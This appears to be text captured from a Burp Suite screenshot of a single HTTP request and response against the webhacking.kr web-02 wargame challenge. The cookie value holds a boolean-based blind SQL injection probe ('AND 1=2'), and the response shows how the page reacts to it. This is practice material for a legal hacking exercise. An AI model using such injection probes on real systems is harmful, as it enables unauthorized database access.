 Send
Cancel
Target: https://webhacking.kr
Request
Pretty Raw Hex
\n
1 GET /challenge/web-02/ HTTP/1.1
2 Host: webhacking.kr
3 Cookie: time=1676199993+AND+1=2; PHPSESSID=59dv0805r965f2qa1gbssj9bok
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://webhacking.kr/challenge/web-02/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Feb 2023 11:13:22 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 143
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!--
13 2070-01-01 09:00:00
14 -->
15 <h2>
Restricted area
</h2>
Hello stranger. Your IP is logging...<!-- if you access admin.php i will kick your ass
-->
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers